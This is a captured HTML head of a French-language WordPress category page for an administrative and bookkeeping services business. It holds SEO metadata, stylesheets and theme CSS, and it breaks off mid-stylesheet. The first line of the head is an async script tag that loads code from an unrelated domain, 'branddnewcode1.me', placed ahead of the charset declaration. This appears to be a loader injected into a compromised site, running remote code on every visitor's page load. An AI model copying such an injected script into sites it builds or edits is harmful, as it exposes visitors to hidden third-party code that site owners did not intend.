

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://missroyer.com/category/comptabilite-pour-les-employeurs/
body_size: 33313
content:
<!DOCTYPE html>
<html lang="fr-CA" data-bt-theme="Nifty Child 1.0.27">
<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/b559fc7f6f8403178e071ada/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Administration VG - Services administratifs pour entrepreneurs</title>
	<meta name="description" content="Administration VG prend en charge vos besoins administratifs pour que vous puissiez vous consacrer uniquement à vos activités entrepreunariales les plus lucratives." />
	<link rel="canonical" href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" />
	<link rel="next" href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/page/2/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Administration VG - Services administratifs pour entrepreneurs" />
	<meta property="og:description" content="Administration VG prend en charge vos besoins administratifs pour que vous puissiez vous consacrer uniquement à vos activités entrepreunariales les plus lucratives." />
	<meta property="og:url" content="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" />
	<meta property="og:site_name" content="Nyctale Solution Numérique" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/","url":"https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/","name":"Administration VG - Services administratifs pour entrepreneurs","isPartOf":{"@id":"https://cabinet-nyctale.com/#website"},"primaryImageOfPage":{"@id":"https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/#primaryimage"},"image":{"@id":"https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/#primaryimage"},"thumbnailUrl":"https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-44-e1714215247826.png","description":"Administration VG prend en charge vos besoins administratifs pour que vous puissiez vous consacrer uniquement à vos activités entrepreunariales les plus lucratives.","breadcrumb":{"@id":"https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/#breadcrumb"},"inLanguage":"fr-CA"},{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/#primaryimage","url":"https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-44-e1714215247826.png","contentUrl":"https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-44-e1714215247826.png","width":1152,"height":648},{"@type":"BreadcrumbList","@id":"https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cabinet-nyctale.com/"},{"@type":"ListItem","position":2,"name":"Comptabilité pour les employeurs"}]},{"@type":"WebSite","@id":"https://cabinet-nyctale.com/#website","url":"https://cabinet-nyctale.com/","name":"Nyctale Solution Numérique","description":"Votre temps, c&#039;est de l&#039;argent","publisher":{"@id":"https://cabinet-nyctale.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cabinet-nyctale.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-CA"},{"@type":"Organization","@id":"https://cabinet-nyctale.com/#organization","name":"Administration Véronique Gosselin","url":"https://cabinet-nyctale.com/","logo":{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://cabinet-nyctale.com/#/schema/logo/image/","url":"https://administrationvg.com/wp-content/uploads/2021/08/Logo_bleu_rose_sans_libelle.png","contentUrl":"https://administrationvg.com/wp-content/uploads/2021/08/Logo_bleu_rose_sans_libelle.png","width":70,"height":55,"caption":"Administration Véronique Gosselin"},"image":{"@id":"https://cabinet-nyctale.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Administration-Véronique-Gosselin-104953724593550","https://www.instagram.com/veronique.gosselin.avg/","https://www.linkedin.com/in/administration-véronique-gosselin-03424054/","https://www.pinterest.ca/veroniquegosselin1025/","https://www.youtube.com/channel/UCZGw5GSTWvBchHzTiMRYCng/featured"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cabinet-nyctale.com' />
<link rel='dns-prefetch' href='//app.convertful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Nyctale Solution Numérique &raquo; Flux" href="https://cabinet-nyctale.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nyctale Solution Numérique &raquo; Flux des commentaires" href="https://cabinet-nyctale.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nyctale Solution Numérique &raquo; Flux de la catégorie Comptabilité pour les employeurs" href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cabinet-nyctale.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/6.0.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='cost-calculator-builder-calculator-selector-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
.ccb-gutenberg-block {
  padding: 20px;
  border: 1px solid black;
}
.ccb-gutenberg-block__header {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.ccb-gutenberg-block__icon {
  margin-right: 20px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/6.0.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/6.0.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bt_bb_content_elements-css'  href='https://cabinet-nyctale.com/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css'  href='https://cabinet-nyctale.com/wp-content/plugins/bold-page-builder/slick/slick.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bold-timeline-css'  href='https://cabinet-nyctale.com/wp-content/plugins/bold-timeline-lite/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://cabinet-nyctale.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://cabinet-nyctale.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='nifty-style-css'  href='https://cabinet-nyctale.com/wp-content/themes/nifty/style.css?ver=6.0.9' type='text/css' media='all' />
<style id='nifty-style-inline-css' type='text/css'>
select, input{font-family: "Nunito Sans",Arial,Helvetica,sans-serif;} input[type='submit']{font-family: "Nunito Sans",Arial,Helvetica,sans-serif;} .fancy-select ul.options li:hover{color: #004467;} .bt-content a{color: #004467;} a:hover{ color: #004467;} .btText a{color: #004467;} body{font-family: "Nunito Sans",Arial,Helvetica,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Spartan",Arial,Helvetica,sans-serif;} h1, h2, h3, h4, h5, h6{ letter-spacing: -1px;} blockquote{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt-content-holder table thead th{ background-color: #004467;} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child, .btTransparentLightHeader .btPreloader .animation > div:first-child{ background-color: #004467;} .btPreloader .animation .preloaderLogo{height: 55px;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_filled a{ box-shadow: 0 0 0 4em #004467 inset; font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_filled a:hover{ box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} .bt-no-search-results .bt_bb_port #searchform input[type='submit']{ letter-spacing: 0px; box-shadow: 0 0 0 4em #004467 inset;} .bt-no-search-results .bt_bb_port #searchform input[type='submit']:hover{box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} .bt-no-search-results .bt_bb_port .bt_bb_button.bt_bb_style_filled a{ letter-spacing: 0px; box-shadow: 0 0 0 4em #004467 inset;} .bt-no-search-results .bt_bb_port .bt_bb_button.bt_bb_style_filled a:hover{box-shadow: 0 0 0 4em #004467 inset,0 5px 15px rgba(0,0,0,.1);} .mainHeader{font-family: "Nunito Sans",Arial,Helvetica,sans-serif;} .mainHeader a:hover{color: #004467;} .menuPort{ font-family: "Nunito Sans",Arial,Helvetica,sans-serif;} .menuPort nav > ul > li > a{line-height: 55px;} .btTextLogo{ font-family: "Spartan",Arial,Helvetica,sans-serif; letter-spacing: -1px; line-height: 55px;} .bt-logo-area .logo img{height: 55px;} .btTransparentDarkHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:before, .btTransparentLightHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:before, .btDarkTransparentHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:before .btAccentLightHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:before, .btAccentDarkHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:before, .btLightDarkHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .bt-horizontal-menu-trigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:after, .btTransparentLightHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:after, .btDarkTransparentHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:after .btAccentLightHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:after, .btAccentDarkHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:after, .btLightDarkHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .bt-horizontal-menu-trigger:hover .bt_bb_icon:after{border-top-color: #004467;} .btTransparentDarkHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .bt-horizontal-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .bt-horizontal-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #004467;} .btMenuHorizontal .menuPort nav > ul > li > a:after{ background-color: #004467;} .btMenuHorizontal .menuPort nav > ul > li.on > a:after{ background-color: #004467 !important;} .btStickyHeaderActive.btMenuHorizontal .menuPort nav > ul > li.on > a:after{background-color: #004467;} .btStickyHeaderActive.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btStickyHeaderActive.btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after{background-color: #004467;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #004467;} body.btMenuHorizontal .subToggler{ line-height: 55px;} .btMenuHorizontal .menuPort > nav > ul > li{padding: calc(55px * .25) calc(50px * .2) calc(55px * .25) 0;} .btMenuHorizontal .menuPort > nav > ul > li > a{line-height: calc(55px * .5);} .rtl.btMenuHorizontal .menuPort > nav > ul > li{padding: calc(55px * .25) 0 calc(55px * .25) calc(50px * .2);} .btMenuHorizontal .menuPort > nav > ul > li > ul > li{font-family: "Nunito Sans",Arial,Helvetica,sans-serif;} .btMenuHorizontal .menuPort > nav > ul ul{ top: calc(55px * .75);} .btMenuHorizontal .menuPort > nav > ul > li > ul li a:before{ border-top: 2px solid #004467;} .btMenuHorizontal .menuPort > nav > ul > li > ul li a:hover{color: #004467;} .btMenuHorizontal.btMenuCenter .logo{ height: 55px;} .btMenuHorizontal.btMenuCenter .logo .btTextLogo{ height: 55px;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{ font-family: "Nunito Sans",Arial,Helvetica,sans-serif; color: #004467;} .btMenuHorizontal .topBarInMenu{ height: 55px;} .btAccentLightHeader .bt-below-logo-area, .btAccentLightHeader .topBar{background-color: #004467;} .btAccentLightHeader .bt-below-logo-area a:hover, .btAccentLightHeader .topBar a:hover{color: #f4aab5;} .btAccentDarkHeader .bt-below-logo-area, .btAccentDarkHeader .topBar{background-color: #004467;} .btAccentDarkHeader .bt-below-logo-area a:hover, .btAccentDarkHeader .topBar a:hover{color: #f4aab5;} .btLightAccentHeader .bt-logo-area, .btLightAccentHeader .bt-vertical-header-top{background-color: #004467;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .bt-logo-area{background-color: #004467;} .btLightAccentHeader.btMenuVertical .mainHeader nav ul > li > ul > li.current_page_item > a{color: #f4aab5;} .btStickyHeaderActive.btMenuHorizontal .mainHeader .bt-logo-area .logo img{height: calc(55px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .bt-logo-area .btTextLogo{ line-height: calc(55px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .bt-logo-area .menuPort nav > ul > li > a, .btStickyHeaderActive.btMenuHorizontal .mainHeader .bt-logo-area .menuPort nav > ul > li > .subToggler{line-height: calc(55px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .bt-logo-area .topBarInMenu{height: calc(55px*0.5);} .btStickyHeaderActive.btMenuBelowLogo.btMenuBelowLogoShowArea.btMenuHorizontal .mainHeader .bt-logo-area .topBarInLogoArea{height: calc(55px*0.5);} .btTransparentDarkHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:before, .btTransparentLightHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:before, .btDarkTransparentHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:before, .btAccentLightHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:before, .btAccentDarkHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:before, .btLightDarkHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .bt-vertical-menu-trigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:after, .btTransparentLightHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:after, .btDarkTransparentHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:after, .btAccentLightHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:after, .btAccentDarkHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:after, .btLightDarkHeader .bt-vertical-menu-trigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .bt-vertical-menu-trigger:hover .bt_bb_icon:after{border-top-color: #004467;} .btTransparentDarkHeader .bt-vertical-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .bt-vertical-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .bt-vertical-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .bt-vertical-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .bt-vertical-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .bt-vertical-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btDarkTransparentHeader .bt-vertical-menu-trigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #004467;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #004467;} .btMenuHorizontal .topBarInLogoArea{ height: 55px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #004467;} .btMenuVertical .mainHeader .btCloseVertical:hover:before{color: #004467;} .btMenuVertical .mainHeader nav ul > li > ul > li.current_page_item > a{color: #004467;} .btDarkSkin .bt-site-footer-copy-menu .port:before, .btLightSkin .btDarkSkin .bt-site-footer-copy-menu .port:before, .btDarkSkin.btLightSkin .btDarkSkin .bt-site-footer-copy-menu .port:before{background-color: #004467;} .btArticleHeadline .bt_bb_headline .bt_bb_headline_content a:hover{color: #004467;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:hover{color: #004467;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #004467;} .btShareColumn .bt_bb_icon .bt_bb_icon_holder:before, .btShareRow .bt_bb_icon .bt_bb_icon_holder:before{box-shadow: 0 0 0 2em #004467 inset;} .btShareColumn .bt_bb_icon:hover .bt_bb_icon_holder:before, .btShareRow .bt_bb_icon:hover .bt_bb_icon_holder:before{color: #004467; box-shadow: 0 0 0 1px #004467 inset;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #004467;} .post-password-form p:first-child{color: #f4aab5;} .post-password-form p:nth-child(2) input[type="submit"]{ background: #004467;} .btPagination{ font-family: "Nunito Sans",Arial,Helvetica,sans-serif; letter-spacing: 0px;} .btPagination .paging a{ color: #004467;} .btPagination .paging a:after{ color: #004467;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{ letter-spacing: -1px; font-family: "Spartan",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #004467;} .btArticleCategories a{color: #004467;} .btArticleComments{color: #004467 !important;} .btArticleAuthor a{color: #004467 !important;} .bt-link-pages ul a.post-page-numbers:hover{ background: #004467;} .bt-link-pages ul span.post-page-numbers{ background: #004467;} .bt-comments-box .vcard .posted{ font-family: "Spartan",Arial,Helvetica,sans-serif;} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt 